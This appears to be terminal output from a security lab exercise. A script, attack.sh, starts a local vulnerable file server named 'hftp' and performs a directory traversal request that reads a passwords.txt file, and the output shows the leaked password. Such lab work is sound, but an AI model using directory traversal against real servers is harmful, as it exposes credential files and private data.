 codepath@lab000000:~/ftp_folder$ vim attack.sh
codepath@lab000000:~/ftp_folder$ ./attack.sh
[start vulnerable server]: hftp
Static file server running at
=> http://localhost:8888 type=ftp, workspace=/home/codepath/ftp_folder/
CTRL + C to shutdown
Port has been used. 端口已被使用 :8888
[server root directory]: /home/codepath/ftp_folder
[directory traversal attack]: http://localhost:8888/wanda/passwords.txt
[directory traversal request response]: dualipafan123
./attack.sh: line 33: kill: (19842) - No such process
codepath@lab000000:~/ftp_folder$